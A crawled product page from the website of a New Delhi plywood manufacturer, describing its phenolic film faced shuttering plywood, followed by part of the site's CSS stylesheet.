

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpro.org/page.php/phenolic-film-faced-shuttering-plywood-65d5a8cca5ef1
body_size: 6171
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <base href="https://alpro.org/">
    <meta charset="utf-8">
    <!-- Stylesheets -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">

    <link rel="shortcut icon" href="images/logo.png" type="image/x-icon">
    <link rel="icon" href="images/logo.png" type="image/x-icon">
    <!-- Responsive -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

</head>

<body>

    <div class="page-wrapper">

        <!-- Preloader -->
        <!-- <div class="preloader"></div> -->

        <!-- Main Header-->
        <header class="main-header header-style-one">
            <!-- Main box -->
            <div class="main-box">
                <div class="logo"><a href="index.php"><img src="images/logo.png" alt="" width="150px"></a></div>

                <!--Nav Box-->
                <div class="nav-outer">
                    <nav class="nav main-menu">
                        <ul class="navigation">
                            <li><a href="index.php">Home</a></li>

                            <li><a href="about-us.php">About Us</a>
                            </li>
                            <li class="dropdown"><a href="#">Products</a>
                                <ul>
                                <li><a href="page.php/plywood-65d5a5c4990f5" title="Plywood">Plywood</a></li><li><a href="page.php/block-boards-65d5a873900df" title="Block Boards">Block Boards</a></li><li><a href="page.php/flush-door-shutters-65d5a8a0a9fd4" title="Flush Door Shutters">Flush Door Shutters</a></li><li><a href="page.php/phenolic-film-faced-shuttering-plywood-65d5a8cca5ef1" title="Phenolic Film Faced Shuttering Plywood">Phenolic Film Faced Shuttering Plywood</a></li><li><a href="page.php/polymer-composite-boards-65d5a90b1e6d4" title="Polymer Composite Boards">Polymer Composite Boards</a></li><li><a href="page.php/alpro-polymer-composite-door-frame-65d5a95ac3e7f" title="ALPRO Polymer Composite Door Frame">ALPRO Polymer Composite Door Frame</a></li><li><a href="page.php/internal-linear-laminates-65d5a98dc48e6" title="Internal Laminates (Liner)">Internal Laminates (Liner)</a></li>
                                </ul>
                            </li>
                            <li><a href="careers.php">Careers</a></li>



                            <li><a href="blog.php">Blog</a></li>


                            <li><a href="contact-us.php">Contact Us</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="outer-box">
                    <!-- Theme btn -->
                    <a href="enquire-now.php" class="theme-btn btn-style-one"><span class="btn-title">Enquire
                            now</span></a>

                    <!-- Mobile Nav toggler -->
                    <div class="mobile-nav-toggler"><span class="icon lnr-icon-bars"></span></div>
                </div>
            </div>





            <!-- Mobile Menu  -->
            <div class="mobile-menu">
                <div class="menu-backdrop"></div>

                <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
                <nav class="menu-box">
                    <div class="upper-box">
                        <div class="nav-logo"><a href="index.php"><img src="images/logo-white.png" alt="" title=""></a>
                        </div>
                        <div class="close-btn"><i class="icon fa fa-times"></i></div>
                    </div>

                    <ul class="navigation clearfix">
                        <!--Keep This Empty / Menu will come through Javascript-->
                    </ul>

                    <ul class="contact-list-one">
                        <li>
                            <i class="icon lnr-icon-phone-handset"></i>
                            <span class="title">Call Now</span>
                            <div class="text"><a href="tel:+91 9810254065">+91 9810254065</a></div>
                        </li>
                        <li>
                            <i class="icon lnr-icon-envelope1"></i>
                            <span class="title">Send Email</span>
                            <div class="text"><a href="mailto:newdelhi@alpro.org">newdelhi@alpro.org</a></div>
                        </li>
                        <li>
                            <i class="icon lnr-icon-map-marker"></i>
                            <span class="title">Address</span>
                            <div class="text">Flat No 109, UGF, D C Apartment,khasra No 665/2, 666/2, 673/2, 674/2
                                Ghitorni, New Delhi-110030</div>
                        </li>
                    </ul>

                    <ul class="social-links">
                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
                        <li><a href="#"><i class="fab fa-pinterest"></i></a></li>
                        <li><a href="#"><i class="fab fa-instagram"></i></a></li>
                    </ul>
                </nav>
            </div>
            <!-- End Mobile Menu -->



            <!-- Sticky Header  -->
            <div class="sticky-header">
                <div class="auto-container">
                    <div class="inner-container">
                        <!--Logo-->
                        <div class="logo">
                            <a href="index.php" title=""><img src="images/logo.png" alt="" title=""></a>
                        </div>

                        <!--Right Col-->
                        <div class="nav-outer">
                            <!-- Main Menu -->
                            <nav class="main-menu">
                                <div class="navbar-collapse show collapse clearfix">
                                    <ul class="navigation clearfix">
                                        <!--Keep This Empty / Menu will come through Javascript-->
                                    </ul>
                                </div>
                            </nav><!-- Main Menu End-->

                            <!--Mobile Navigation Toggler-->
                            <div class="mobile-nav-toggler"><span class="icon lnr-icon-bars"></span></div>
                        </div>
                    </div>
                </div>
            </div><!-- End Sticky Menu -->
        </header>
        <!--End Main Header -->    <title>
        EXPERIENCE UNMATCHED EXCELLENCE WITH ALPRO PHENOLIC FILM FACED SHUTTERING PLYWOOD - ALPRO
    </title>
    <meta name="keywords" content="" />
    <meta name="description" content="">
    
    <!-- Start main-content -->
    <section class="page-title" style="background-image: url(admin/assets/headerimage/p1.png);">
        <div class="auto-container">
            <div class="title-outer d-sm-flex align-items-center justify-content-sm-between">
                <h1 class="title">
                    Phenolic Film Faced Shuttering Plywood                </h1>
                <ul class="page-breadcrumb">
                    <li><a href="index.php">Home</a></li>
                    <li>
                        Phenolic Film Faced Shuttering Plywood                    </li>
                </ul>
            </div>
        </div>
    </section>

    <section class="services-details">
        <div class="container">
            <div class="row">
                <div class="col-xl-8 col-lg-8">
                    <div class="services-details__content">
                        <img src="admin/assets/pages/1709716124_Phenolic film .jpg" alt="" />
                        <p>
                            <span id="docs-internal-guid-3d4bec10-7fff-fe36-f7f5-5cba81a8c91c"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span id="docs-internal-guid-2ccf3a77-7fff-f413-93fe-6a6ef044b493"><span style="font-size: 20pt; font-family: Arial, sans-serif; color: rgb(224, 176, 104); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">For Economy &amp; Elegance</span></span><br></p><span id="docs-internal-guid-a6ec2c3a-7fff-3cbd-d7f5-665fde966cb0"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Nothing can beat Alpro® Phenolic film faced Plywood when it comes to cost effectiveness,</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">finish , durability &amp; versatility .This product is particularly suitable for application where use of paint or polish is not warranted due to commercial, economical or&nbsp; technical considerations.</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">A smooth Phenolic film is impregnated on both side of the plywood lending it a beautiful mirror like finish, at the same time enhancing its durability. This also make it specially useful for all those application where special weightage is given to quality with cost-effectiveness , viz. paneling &amp; partitions, industrial application &amp; concrete shuttering works.</span><span class="Apple-tab-span" style="background-color: transparent; font-weight: var(--bs-body-font-weight); color: rgb(13, 13, 13); font-family: Roboto, sans-serif; font-size: 12pt; white-space: pre;">	</span></p></span><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(13, 13, 13); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span></p><p dir="ltr" style="line-height:1.38;text-align: justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 12pt 0pt;"><span style="font-size:13.999999999999998pt;font-family:Roboto,sans-serif;color:#e0b068;background-color:transparent;font-weight:700;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Salient Features</span></p><p dir="ltr" style="line-height:1.38;text-align: justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-3ba1e3d0-7fff-8fe9-2c3b-358e80c4296a"></span></p><ul style="margin-top:0;margin-bottom:0;padding-inline-start:48px;"><li dir="ltr" style="list-style-type:disc;font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;text-align: justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Manufactured in strict adherence&nbsp; to IS:303 or IS:4990 as </span><span style="font-size:11.5pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Per the need ofthe customer.</span></p></li><li dir="ltr" style="list-style-type:disc;font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;text-align: justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Boiling Water resistant. can with stand extreme climatic condition </span><span style="font-size:11.5pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Added resistance to water /moisture exposure.&nbsp;</span></p></li><li dir="ltr" style="list-style-type:disc;font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;text-align: justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Excellent design flexibility can be adapted&nbsp; for various </span><span style="font-size:11.5pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Shapes, form &amp; moulds.&nbsp;</span></p></li><li dir="ltr" style="list-style-type:disc;font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;text-align: justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">Ultra smooth finish, eliminates the need for plastering, coating or painting thereby greatly cutting down on costs.&nbsp;</span></p></li><li dir="ltr" style="list-style-type:disc;font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;text-align: justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;" role="presentation"><span style="font-size:11pt;font-family:Roboto,sans-serif;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">High re-usability results in huge cost savings.</span></p></li></ul></span>                        </p>
                    </div>
                </div>
                  <div class="col-xl-4 col-lg-4">
                    <div class="service-sidebar">

                        <div class="sidebar-widget service-sidebar-single">
                            <div class="sidebar-service-list">
                                <ul>
                                    <li><a href="page.php/plywood-65d5a5c4990f5" class="current"><i
                                                    class="fas fa-angle-right"></i><span>Plywood</span></a>
                                        </li><li><a href="page.php/block-boards-65d5a873900df" class="current"><i
                                                    class="fas fa-angle-right"></i><span>Block Boards</span></a>
                                        </li><li><a href="page.php/flush-door-shutters-65d5a8a0a9fd4" class="current"><i
                                                    class="fas fa-angle-right"></i><span>Flush Door Shutters</span></a>
                                        </li><li><a href="page.php/phenolic-film-faced-shuttering-plywood-65d5a8cca5ef1" class="current"><i
                                                    class="fas fa-angle-right"></i><span>Phenolic Film Faced Shuttering Plywood</span></a>
                                        </li><li><a href="page.php/polymer-composite-boards-65d5a90b1e6d4" class="current"><i
                                                    class="fas fa-angle-right"></i><span>Polymer Composite Boards</span></a>
                                        </li><li><a href="page.php/alpro-polymer-composite-door-frame-65d5a95ac3e7f" class="current"><i
                                                    class="fas fa-angle-right"></i><span>ALPRO Polymer Composite Door Frame</span></a>
                                        </li><li><a href="page.php/internal-linear-laminates-65d5a98dc48e6" class="current"><i
                                                    class="fas fa-angle-right"></i><span>Internal Laminates (Liner)</span></a>
                                        </li>
                                </ul>
                            </div>
                            <div class="service-details-help">
                                <div class="help-shape-1"></div>
                                <div class="help-shape-2"></div>
                                <h2 class="help-title">Contact with <br> us for any <br> advice</h2>
                                <div class="help-icon">
                                    <span class=" lnr-icon-phone-handset"></span>
                                </div>
                                <div class="help-contact">
                                    <p>Need help? Talk to an expert</p>
                                    <a href="tel:+91 9810254065">+91 9810254065</a>
                                </div>
                            </div>

                        </div>

                    </div>
                </div>

            </div>
        </div>
    </section>
     <!-- Footer Section -->
    <footer class="main-footer footer-style-one">

        <div class="widgets-section">
            <div class="auto-container">
                <div class="row">
                    <!-- Footer Column -->
                    <div class="footer-column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                        <div class="footer-widget about-widget">
                            <h4 class="widget-title">About Us</h4>
                            <div class="widget-content">
                                <div class="text">Incorporated in 1986, the company has consistently evolved and innovated to bring Plywood Block-boards and Flush Doors of the highest quality standards.  </div>
                                <!-- Search -->
                                <div class="upper-right">
                        <ul class="footer-social-icons">
                            <li>Follow us:</li>
                            <li><a href="https://facebook.com/alpropanels" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                            <li><a href="https://www.instagram.com/alpropanels" target="_blank"><i class="fab fa-instagram"></i></a></li>
                             <li><a href="https://twitter.com/alpropanels?t=O5-1Co6494tLvAMSHq4n5w&s=09" target="_blank"><i class="fab fa-twitter"></i></a></li>
                            
                        </ul>
                    </div>
                            </div>
                        </div>
                    </div>
                    <!-- Footer Column -->
                    <div class="footer-column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                        <div class="footer-widget services-widget">
                            <h4 class="widget-title">Our Products</h4>
                             <div class="widgets-content">
                                <ul class="user-links style-two light">
                                <li><a href="page.php/plywood-65d5a5c4990f5" title="Plywood">Plywood</a></li><li><a href="page.php/block-boards-65d5a873900df" title="Block Boards">Block Boards</a></li><li><a href="page.php/flush-door-shutters-65d5a8a0a9fd4" title="Flush Door Shutters">Flush Door Shutters</a></li><li><a href="page.php/phenolic-film-faced-shuttering-plywood-65d5a8cca5ef1" title="Phenolic Film Faced Shuttering Plywood">Phenolic Film Faced Shuttering Plywood</a></li><li><a href="page.php/polymer-composite-boards-65d5a90b1e6d4" title="Polymer Composite Boards">Polymer Composite Boards</a></li><li><a href="page.php/alpro-polymer-composite-door-frame-65d5a95ac3e7f" title="ALPRO Polymer Composite Door Frame">ALPRO Polymer Composite Door Frame</a></li><li><a href="page.php/internal-linear-laminates-65d5a98dc48e6" title="Internal Laminates (Liner)">Internal Laminates (Liner)</a></li>                                </ul>
                            </div> 
                        </div>
                    </div>
                    <!-- Footer Column -->
                    <div class="footer-column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                        <div class="footer-widget links-widget">
                            <h4 class="widget-title">Company</h4>
                            <div class="widgets-content">
                                <ul class="user-links light">
                                    <li><i class="fa fa-angle-right"></i>  <a href="about-us.php">About Us</a></li>
                                    <li><i class="fa fa-angle-right"></i> <a href="careers.php">Career</a></li>
                                    <li><i class="fa fa-angle-right"></i> <a href="contact-us.php">Contact Us</a></li>
                                    <li><i class="fa fa-angle-right"></i> <a href="enquire-now.php">Get a Free Quote</a></li>
                                    <li><i class="fa fa-angle-right"></i> <a href="blog.php">Blog</a></li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                    <!-- Footer Column -->
                    <div class="footer-column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                        <div class="footer-widget contact-widget">
                            <h4 class="widget-title">Contact Us</h4>
                            <div class="widgets-content">
                                <!-- <div class="text">The complete home interiors design experience.</div> -->
                                <ul class="contact-list-two">
                                    <li><i class="icon fa fa-envelope"></i><a href="mailto:newdelhi@alpro.org">newdelhi@alpro.org</a></li>
                                    
                                    <li><i class="icon fa fa-phone"></i><a href="tel:+91 9810254065">+91 9810254065</a></li>
                                    <li><i class="icon fa fa-map-marker-alt"></i> Delhi Office: No. 109 , UGF, D C Apartment, Ghitorni, New Delhi-110030</li>
                                     <li><i class="icon fa fa-map-marker-alt"></i> Patna Office: B-99, Ground Floor, Housing Colony, Near Bikram Jewellers, Kannkarbagh Patna, Bihar - 800020</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="auto-container">
                <div class="inner-container">
                    <div class="copyright-text">©2026 Alpro Panels. All rights reserved</div>
                    <div class="copyright-text">Design and development by <a href="https://radheyasoftech.com/" title="Best Website Design Company in Patna">Radheya Softech</a></div>
                </div>
            </div>
        </div>
    </footer>
    <!--End Footer Section -->

</div><!-- End Page Wrapper -->
<script async src='https://d2mpatx37cqexb.cloudfront.net/delightchat-whatsapp-widget/embeds/embed.min.js'></script>
        <script>
          var wa_btnSetting = {"btnColor":"#16BE45","ctaText":"WhatsApp Us","cornerRadius":40,"marginBottom":20,"marginLeft":20,"marginRight":20,"btnPosition":"right","whatsAppNumber":"919810254065","welcomeMessage":"Hello","zIndex":999999,"btnColorScheme":"light"};
          window.onload = () => {
            _waEmbed(wa_btnSetting);
          };
        </script>
      
<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>

<script src="js/jquery.js"></script> 
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/wow.js"></script>
<script src="js/appear.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/owl.js"></script>
<script src="js/script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpro.org/css/style.css
body_size: 45128
content:
/* Archisky | Architecture and Interior Design HTML Template

Template Name: Desix
Version: 1.0.0
License: copyright commercial
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global Settings
4. Main Header / One to Seven
5. Sticky Header
6. Mobile Menu
7. Section Title
8. Banner Section / One to Seven
9. About Section / One to Ten
10. Services Section / One to Seven
11. Project Section / One to Seven
12. Gallery Section
13. Process Section / One to Six
14. Fun Fact Section / One to Seven
15. Subscribe section / Two
16. Call To Action / One to Six
17. Testimonial Section / One to Seven
18. Pricing Section / Two / Three
19. Team Section / One to Seven
20. News Section / One to Seven
21. Main Footer / One to Seven
**********************************************/
@import url("https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500&family=Oswald:wght@200;300;400;500&display=swap");
@import url("animate.css");
@import url("swiper.min.css");
@import url("owl.css");
@import url("jquery.fancybox.min.css");
@import url("linear.css");
@import url("fontawesome.css");
@import url("flaticon.css");
@import url("tm-bs-mp.css");
@import url("tm-utility-classes.css");
  @import url('https://fonts.googleapis.com/css2?family=Dancing+Script&family=Kanit&display=swap');

:root {
  --theme-color-light: #ffffff;
  --theme-color-dark: #30373E;
  --theme-color-gray: #FAFAFA;
  --theme-color1: #DAA14C;
  --theme-color2: #383F46;
  --theme-color4: #010D4C;
  --bg-theme-color1: var(--theme-color1);
  --bg-theme-color2: var(--theme-color2);
  --text-color: #777;
  --headings-color: #30373E;
  --link-color: var(--headings-color);
  --link-hover-color: var(--headings-color);
  --text-font: "Plus Jakarta Sans", sans-serif;
  --title-font: "Oswald", sans-serif;
  --body-font-size: 16px;
  --body-line-height: 1.8;
  --body-font-weight: 400;
  --line-height-heading-h1: 1em;
  --line-height-heading: 1.3;
  --line-height-heading-small: 1.166em;
  --h1-font-size: 75px;
  --h2-font-size: 48px;
  --h3-font-size: 36px;
  --h4-font-size: 24px;
  --h5-font-size: 20px;
  --h6-font-size: 18px;
  --h1-font-weight: 500;
  --h2-font-weight: 500;
  --h3-font-weight: 500;
  --h4-font-weight: 400;
  --h5-font-weight: 400;
  --h6-font-weight: 400;
  --sec-title-subtitle-font-size: 14px;
  --sec-title-subtitle-color: var(--theme-color1);
  --sec-title-subtitle-
  --sec-title-subtitle-font-weight: 600;
  --sec-title-subtitle-line-height: 20px;
  --sec-title-color: var(--headings-color);
  --sec-title-font-size: var(--h2-font-size);
  --sec-title-
  --sec-title-font-weight: var(--h2-font-weight);
  --theme-light-background: #F2F3F5;
  --theme-light-background-text-color: var(--headings-color);
  --theme-black: #131313;
  --container-width: 1310px;
  --small-container-width: 1000px;
  --large-container-width: 1760px;
  --container-pt: 120px;
  --container-pb: 120px;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}
::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}

body {
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  color: var(--text-color);
  font-size: var(--body-font-size);
  
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

p, .text {
  color: #000;
  font-size: var(--body-font-size);
  
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1, h2, h3, h4, h5, h6 {
  color: var(--headings-color);
  
  position: relative;
  line-height: var(--line-height-heading);
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small {
  font-weight: normal;
  line-height: 1;
  color: var(--headings-color);
  font-family: 'Kanit', sans-serif;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  font-weight: inherit;
  font-family: 'Kanit', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
  font-family: 'Kanit', sans-serif;
}

h1 {
  font-size: var(--h1-font-size);
  font-weight: var(--h1-font-weight);
  line-height: var(--line-height-heading-h1);
}

h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--h2-font-weight);
  line-height: var(--line-height-heading);
}

h3 {
  font-size: var(--h3-font-size);
  font-weight: var(--h3-font-weight);
  line-height: var(--line-height-heading);
}

h4 {
  font-size: var(--h4-font-size);
  font-weight: var(--h4-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: 0.15px;
}

h5 {
  font-size: var(--h5-font-size);
  font-weight: var(--h5-font-weight);
  line-height: var(--line-height-heading-small);
}

h6 {
  font-size: var(--h6-font-size);
  font-weight: var(--h6-font-weight);
  line-height: var(--line-height-heading-small);
}

/* -------- Body Text ---------- */
table p {
  margin-bottom: 0;
}

p {
  margin-bottom: 20px;
}
p a:not(.button):not(.btn):hover, p a:not(.button):not(.btn):focus {
  text-decoration: underline;
}

/* -------- other ---------- */
a {
  color: var(--link-color);
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a:hover, a:focus {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a b, a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a img {
  border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
  margin-bottom: 10px;
}

ol, ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b, strong {
  color: #333;
  font-weight: var(--body-font-weight-bold);
}

iframe {
  border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section > .container,
section > .container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: var(--container-width);
  }
}
/*=== Default Form ===*/
.form-control, .input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%;
}
.form-control::-webkit-input-placeholder, .input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-moz-placeholder, .input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::placeholder, .input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

/* -------- Dark Theme Styling ---------- */
.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}
.dark-layout .sticky-header .main-menu .navigation > li > a,
.dark-layout h1, .dark-layout h2, .dark-layout h3, .dark-layout h4, .dark-layout h5, .dark-layout h6 {
  color: var(--theme-color-light);
}
.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}
.dark-layout .preloader:after {
  background-image: url(../images/logo.png);
}
.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}
.dark-layout .hidden-bar .upper-box {
